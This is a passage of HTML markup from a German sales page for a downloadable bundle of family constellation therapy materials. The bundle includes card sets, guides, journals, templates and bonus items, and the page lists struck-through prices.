							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Für jede Sitzung fertige Fragen, Karten, Leitfäden und Protokolle zur Hand haben möchten</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac45b4f elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac45b4f" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Familiäre Konflikte vertiefen möchten, ohne den Klienten zu überfordern</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ed7fd5 elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ed7fd5" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ein professionelles und strukturiertes therapeutisches Erlebnis bieten möchten</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-19fda8c e-flex e-con-boxed e-con e-parent" data-id="19fda8c" data-element_type="container" data-e-type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-107885a elementor-widget elementor-widget-heading" data-id="107885a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hier ist alles, was Sie <span style="color:#C87D60">erhalten:</span></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-37c56dc e-con-full e-grid e-con e-child" data-id="37c56dc" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-a01f6b9 elementor-widget elementor-widget-image" data-id="a01f6b9" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="560" height="250" src="images/PORT-560x250px-01-Baralho-Sistemico-de-Constelacao-Familiar-.jpg" class="attachment-large size-large wp-image-36691" alt="" srcset="images/PORT-560x250px-01-Baralho-Sistemico-de-Constelacao-Familiar-.jpg 560w, images/PORT-560x250px-01-Baralho-Sistemico-de-Constelacao-Familiar--300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-ca5ac66 elementor-widget elementor-widget-text-editor" data-id="ca5ac66" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p><b>✓ </b><strong>Systemisches Kartenset zur Familienaufstellung (250 Karten) + Anwendungshandbuch</strong> <b>– </b><span style="color: #ff0000;"><del><b>37 €</b></del></span><b><br></b>Ein Set aus 250 therapeutischen Karten, das verborgene Familienmuster sichtbar macht und emotionale Dynamiken löst – inklusive praktischem Handbuch für den sofortigen Einsatz in der Sitzung.</p>									</div>
				</div>
				<div class="elementor-element elementor-element-d8aef3c elementor-widget elementor-widget-image" data-id="d8aef3c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="560" height="250" src="images/2.jpg" class="attachment-large size-large wp-image-36692" alt="" srcset="images/2.jpg 560w, images/2.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-366fdea elementor-widget elementor-widget-text-editor" data-id="366fdea" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p><b>✓ </b><strong>Therapeutisches Tagebuch zur Systemischen Integration</strong> <b>– </b><span style="color: #ff0000;"><del><b>27 €</b></del></span><b><br></b>Ein Begleitwerkzeug, mit dem der Klient Wahrnehmungen, Emotionen, Erkenntnisse und innere Bewegungen nach den Familienaufstellungs-Sitzungen festhalten kann.</p>									</div>
				</div>
				<div class="elementor-element elementor-element-5dc9093 elementor-widget elementor-widget-image" data-id="5dc9093" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-03-Guia-Pratico-de-Resolucao-de-Conflitos-Familiares.jpg" class="attachment-large size-large wp-image-36693" alt="" srcset="images/PORT-560x250px-03-Guia-Pratico-de-Resolucao-de-Conflitos-Familiares.jpg 560w, images/PORT-560x250px-03-Guia-Pratico-de-Resolucao-de-Conflitos-Familiares-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-c653ff0 elementor-widget elementor-widget-text-editor" data-id="c653ff0" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p><strong>✓ Praxisleitfaden zur Lösung familiärer Konflikte</strong><b> – </b><span style="color: #ff0000;"><del><b>37 €</b></del></span><b><br></b>Einfache, wirkungsvolle Protokolle, die Ihnen helfen, familiäre Konflikte leichter, geordneter und mit mehr emotionaler Versöhnung zu begleiten.</p>									</div>
				</div>
				<div class="elementor-element elementor-element-2f1be45 elementor-widget elementor-widget-image" data-id="2f1be45" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-04-Constelacao-Sistemica-da-Prosperidade-.jpg" class="attachment-large size-large wp-image-36694" alt="" srcset="images/PORT-560x250px-04-Constelacao-Sistemica-da-Prosperidade-.jpg 560w, images/PORT-560x250px-04-Constelacao-Sistemica-da-Prosperidade--300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-a4fcc28 elementor-widget elementor-widget-text-editor" data-id="a4fcc28" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p><b>✓ </b><strong>Systemische Aufstellung des Wohlstands + Orakel der Familiären Fülle (50 Karten)</strong><b> – </b><span style="color: #ff0000;"><del><b>47 €</b></del></span><b><br></b>Ein therapeutisches Werkzeug, das familiäre Muster, Ahnenlinien und den Fluss des Wohlstands verbindet und dem Klienten hilft, Blockaden rund um Geld und Selbstwert zu lösen.</p>									</div>
				</div>
				<div class="elementor-element elementor-element-2b4c996 elementor-widget elementor-widget-image" data-id="2b4c996" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-05-Fichas-Profissionais-de-Anamnese-Sistemica-Constelacao-Genograma.jpg" class="attachment-large size-large wp-image-36695" alt="" srcset="images/PORT-560x250px-05-Fichas-Profissionais-de-Anamnese-Sistemica-Constelacao-Genograma.jpg 560w, images/PORT-560x250px-05-Fichas-Profissionais-de-Anamnese-Sistemica-Constelacao-Genograma-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-b8282ff elementor-widget elementor-widget-text-editor" data-id="b8282ff" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>✓ </b><strong>Professionelle Anamnesebögen zur Systemischen Aufstellung (Aufstellung + Genogramm) – bearbeitbar in Canva </strong><b>– </b><span style="color: #ff0000;"><del><b>27 €</b></del></span><b><br></b>Individuell anpassbare, professionelle Vorlagen zur Erfassung der Familiengeschichte, wiederkehrender Muster, emotionaler Bindungen und systemischer Dynamiken.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e4cb96d elementor-widget elementor-widget-image" data-id="e4cb96d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-06-Guia-Visual-de-Genograma-Terapeutico-Cartas-de-Afirmacoes.jpg" class="attachment-large size-large wp-image-36696" alt="" srcset="images/PORT-560x250px-06-Guia-Visual-de-Genograma-Terapeutico-Cartas-de-Afirmacoes.jpg 560w, images/PORT-560x250px-06-Guia-Visual-de-Genograma-Terapeutico-Cartas-de-Afirmacoes-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-ceac21c elementor-widget elementor-widget-text-editor" data-id="ceac21c" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p><b>✓ </b><strong>Visueller Leitfaden zum Therapeutischen Genogramm + Karten mit heilenden systemischen Affirmationen</strong><b> – </b><span style="color: #ff0000;"><del><b>27 €</b></del></span><b><br></b>Schritt-für-Schritt-Anleitung zur Erstellung von Familien-Genogrammen während der Sitzung – für eine klare Sicht auf Muster, unsichtbare Loyalitäten und emotionale Wiederholungen.</p>									</div>
				</div>
				<div class="elementor-element elementor-element-f54987a elementor-widget elementor-widget-image" data-id="f54987a" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-07-Gestalt-Sistemica-em-Sessao.jpg" class="attachment-large size-large wp-image-36697" alt="" srcset="images/PORT-560x250px-07-Gestalt-Sistemica-em-Sessao.jpg 560w, images/PORT-560x250px-07-Gestalt-Sistemica-em-Sessao-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-4685c53 elementor-widget elementor-widget-text-editor" data-id="4685c53" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>✓ </b><strong>Systemische Gestalt in der Sitzung – 350 Therapeutische Fragen </strong><b>– </b><span style="color: #ff0000;"><del><b>47 €<br></b></del></span>Kraftvolle Fragen, die das Bewusstsein des Klienten erweitern, unterdrückte Emotionen zugänglich machen und unbewusste Bewegungen im Familiensystem sichtbar werden lassen.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-df72548 elementor-widget elementor-widget-image" data-id="df72548" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-08-Roteiro-Profissional-de-Sessao-de-Constelacao-Familiar.jpg" class="attachment-large size-large wp-image-36698" alt="" srcset="images/PORT-560x250px-08-Roteiro-Profissional-de-Sessao-de-Constelacao-Familiar.jpg 560w, images/PORT-560x250px-08-Roteiro-Profissional-de-Sessao-de-Constelacao-Familiar-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-bf260d3 elementor-widget elementor-widget-text-editor" data-id="bf260d3" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p><b>✓ </b><strong>Professioneller Leitfaden für Familienaufstellungs-Sitzungen</strong><b> – </b><span style="color: #ff0000;"><del><b>37 €</b></del></span><b><br></b>Folgen Sie einer vollständigen Landkarte: Eröffnung des systemischen Feldes, therapeutische Führung, Schlüsselfragen, emotionaler Abschluss und Integration des Prozesses.</p>									</div>
				</div>
				<div class="elementor-element elementor-element-b95523e elementor-widget elementor-widget-image" data-id="b95523e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-09-Checklist-de-Preparacao-Energetica-do-Constelador.jpg" class="attachment-large size-large wp-image-36699" alt="" srcset="images/PORT-560x250px-09-Checklist-de-Preparacao-Energetica-do-Constelador.jpg 560w, images/PORT-560x250px-09-Checklist-de-Preparacao-Energetica-do-Constelador-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-fe724b1 elementor-widget elementor-widget-text-editor" data-id="fe724b1" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p><b>✓ </b><strong>Checkliste zur Energetischen Vorbereitung des Aufstellungsleiters</strong><b> – </b><span style="color: #ff0000;"><del><b>17 €</b></del></span><b><br></b>Schritt-für-Schritt-Anleitung, um sich vor jeder Sitzung energetisch auszurichten – mit Atemübungen, Intention, energetischer Reinigung und systemischem Fokus.</p>									</div>
				</div>
				<div class="elementor-element elementor-element-523be1e elementor-widget elementor-widget-image" data-id="523be1e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-10-Planilha-de-Acompanhamento-Terapeutico-do-Cliente.jpg" class="attachment-large size-large wp-image-36700" alt="" srcset="images/PORT-560x250px-10-Planilha-de-Acompanhamento-Terapeutico-do-Cliente.jpg 560w, images/PORT-560x250px-10-Planilha-de-Acompanhamento-Terapeutico-do-Cliente-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-f70ebfe elementor-widget elementor-widget-text-editor" data-id="f70ebfe" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p><b>✓ </b><strong>Arbeitsblatt zur Therapeutischen Klientenbegleitung</strong><b> – </b><span style="color: #ff0000;"><del><b>17 €</b></del></span><b><br></b>Organisieren Sie Ihre Sitzungen, dokumentieren Sie Fortschritte und zeigen Sie greifbare Ergebnisse im Verlauf des therapeutischen Prozesses.</p>									</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-75effae e-flex e-con-boxed e-con e-parent" data-id="75effae" data-element_type="container" data-e-type="container" data-settings="{" background_background":"gradient"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a2114c9 elementor-widget elementor-widget-heading" data-id="a2114c9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">EXKLUSIVE <span style="color:#C87D60">BONI</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d03b3e3 elementor-widget elementor-widget-text-editor" data-id="d03b3e3" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Wenn Sie sich jetzt Ihr <b>Professionelles Paket zur Familienaufstellung</b> sichern, erhalten Sie zusätzlich <strong>5 kraftvolle Boni:</strong></p>								</div>
				</div>
		<div class="elementor-element elementor-element-7b1e9b4 e-con-full e-grid e-con e-child" data-id="7b1e9b4" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-1befdc0 elementor-widget elementor-widget-image" data-id="1befdc0" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-11-B01-Kit-de-Encantamento-para-Primeira-Sessao.jpg" class="attachment-large size-large wp-image-36701" alt="" srcset="images/PORT-560x250px-11-B01-Kit-de-Encantamento-para-Primeira-Sessao.jpg 560w, images/PORT-560x250px-11-B01-Kit-de-Encantamento-para-Primeira-Sessao-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-b1f8ec6 elementor-widget elementor-widget-text-editor" data-id="b1f8ec6" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #C87D60;"><b>✓ </b><strong>Willkommens-Kit für die Erste Sitzung</strong></span><b><br></b>Schaffen Sie schon beim ersten Kontakt ein unvergessliches Erlebnis für Ihren Klienten – mit Willkommenskarten, Kurzfragebogen und Begrüßungsleitfaden.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a95801e elementor-widget elementor-widget-image" data-id="a95801e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-12-B02-Oraculo-da-Reconciliacao-Familiar.jpg" class="attachment-large size-large wp-image-36702" alt="" srcset="images/PORT-560x250px-12-B02-Oraculo-da-Reconciliacao-Familiar.jpg 560w, images/PORT-560x250px-12-B02-Oraculo-da-Reconciliacao-Familiar-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-f1b42a6 elementor-widget elementor-widget-text-editor" data-id="f1b42a6" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #C87D60;"><b>✓ </b><strong>Orakel der Familiären Versöhnung (65 Ho’oponopono-Karten) + Systemisches Vergebungsritual</strong></span><b><br></b>Therapeutische Karten mit systemischen Botschaften plus praktisches Ritual zur emotionalen Befreiung und familiären Versöhnung.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a9b610 elementor-widget elementor-widget-image" data-id="7a9b610" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-13-B03-Biblioteca-de-Meditacoes-Sistemicas-para-Cura-Familiar-1.jpg" class="attachment-large size-large wp-image-36703" alt="" srcset="images/PORT-560x250px-13-B03-Biblioteca-de-Meditacoes-Sistemicas-para-Cura-Familiar-1.jpg 560w, images/PORT-560x250px-13-B03-Biblioteca-de-Meditacoes-Sistemicas-para-Cura-Familiar-1-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-1c0e1d0 elementor-widget elementor-widget-text-editor" data-id="1c0e1d0" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #C87D60;"><b>✓ </b><strong>Bibliothek Systemischer Meditationen zur Familiären Heilung</strong></span><b><br></b>50 fertige Meditationsanleitungen für emotionale Integration, Zugehörigkeit und Gleichgewicht im Familiensystem.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e762e0e elementor-widget elementor-widget-image" data-id="e762e0e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-14-B04-Diario-de-Integracao-e-Realinhamento-Sistemico-1.jpg" class="attachment-large size-large wp-image-36704" alt="" srcset="images/PORT-560x250px-14-B04-Diario-de-Integracao-e-Realinhamento-Sistemico-1.jpg 560w, images/PORT-560x250px-14-B04-Diario-de-Integracao-e-Realinhamento-Sistemico-1-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-aff7bf2 elementor-widget elementor-widget-text-editor" data-id="aff7bf2" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #C87D60;"><b>✓ </b><strong>Tagebuch zur Systemischen Integration und Neuausrichtung</strong></span><b><br></b>Ein praktisches Werkzeug, damit der Klient den therapeutischen Prozess auch zwischen den Sitzungen lebendig hält.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cbee0d6 elementor-widget elementor-widget-image" data-id="cbee0d6" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-15-B05-Protocolo-de-Protecao-Energetica-do-Constelador-1.jpg" class="attachment-large size-large wp-image-36705" alt="" srcset="images/PORT-560x250px-15-B05-Protocolo-de-Protecao-Energetica-do-Constelador-1.jpg 560w, images/PORT-560x250px-15-B05-Protocolo-de-Protecao-Energetica-do-Constelador-1-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
				</div>
				<div class="elementor-element elementor-element-9ed0032 elementor-widget elementor-widget-text-editor" data-id="9ed0032" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #C87D60;"><b>✓ </b><strong>Protokoll zum Energetischen Schutz des Aufstellungsleiters</strong></span><b><br></b>Praktische Techniken zur energetischen Reinigung, Abschirmung und Stärkung des Therapeuten vor und nach den Sitzungen.</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2c6f3441 e-flex e-con-boxed e-con e-parent" data-id="2c6f3441" data-element_type="container" data-e-type="container" data-settings="{" background_background":"gradient"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-66e09063 e-con-full e-flex e-con e-child" data-id="66e09063" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-164aafff e-con-full e-flex e-con e-child" data-id="164aafff" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-e4833d6 elementor-view-default elementor-widget elementor-widget-icon" data-id="e4833d6" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-126246f4 elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="126246f4" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Laden Sie alle Dateien herunter, speichern Sie sie an einem sicheren Ort und behalten Sie sie für immer;</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba00428 e-con-full e-flex e-con e-child" data-id="ba00428" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-1fdb6379 elementor-view-default elementor-widget elementor-widget-icon" data-id="1fdb6379" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70d85870 elementor-widget elementor-widget-text-editor" data-id="70d85870" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p>Einmalige Zahlung und sofortiger Download;</p>									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1873b4c1 e-con-full e-flex e-con e-child" data-id="1873b4c1" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-425638bf elementor-view-default elementor-widget elementor-widget-icon" data-id="425638bf" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f4b17bb elementor-widget elementor-widget-text-editor" data-id="4f4b17bb" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fertig zum Ausdrucken;</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b4f6b4e e-con-full e-flex e-con e-child" data-id="4b4f6b4e" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-7e5ae515 elementor-view-default elementor-widget elementor-widget-icon" data-id="7e5ae515" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4843121d elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="4843121d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Werkzeuge, entwickelt von erfahrenen Therapeuten;</p>								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3903fff e-flex e-con-boxed e-con e-parent" data-id="3903fff" data-element_type="container" data-e-type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-50a2baf elementor-widget elementor-widget-heading" data-id="50a2baf" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Das erhalten Sie <span style="color:#C87D60">heute alles:</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dfed394 elementor-widget elementor-widget-text-editor" data-id="dfed394" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
